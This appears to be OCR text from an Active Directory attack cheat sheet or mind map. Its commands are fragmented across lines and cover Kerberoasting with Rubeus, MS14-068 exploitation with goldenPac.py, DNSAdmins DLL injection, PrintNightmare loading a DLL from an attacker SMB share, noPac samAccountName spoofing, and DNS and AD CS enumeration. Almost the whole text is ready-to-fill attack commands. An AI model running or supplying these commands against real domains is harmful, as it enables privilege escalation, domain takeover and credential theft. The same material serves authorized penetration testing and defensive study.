 Rubeus kerberoast
Got one account on the domain
rpcclient $> lookupnames <name>
wmic useraccount get name,sid
auxiliary/admin/kerberos/ms14_068_kerberos_
checksum
MS14-068
FindSMB2UPTime.py <ip>
goldenPac.py -dc-ip <dc_ip> <domain>/<
user>:'<password>'@<target>
kerberos::ptc "<ticket>"
DNSadmins abuse
dnscmd.exe /config /serverlevelplugindll <\\
path\to\dll> # need a dnsadmin user
sc \\DNSServer stop dns
sc \\DNSServer start dns
PrintNightmare
(CVE-2021-1675 / CVE-2021-34527)
CVE-2021-1675.py <domain>/<user>:<
password>@<target> '\\<smb_server_ip>\<
share>\inject.dll'
.\noPac.exe -domain <domain> -user <user> -
pass <pass> /dc <dc_fqdn> /mAccount <
machine_account> /mPassword <machine_
pass> /service cifs /ptt
samAccountName
CVE-2021-42287/CVE-2021-42278
with impacket : addcomputer.py / addspn.py /
renameMachine.py / getTGT.py /
renameMachine.py / getST.py
enum dns
dnstool.py -u 'DOMAIN\user' -p 'password' --
record '*' --action query <dc_ip>
Enumerate AD CS
certipy find <domain>/<user>:<password>@<
domaincontroller>
ADCS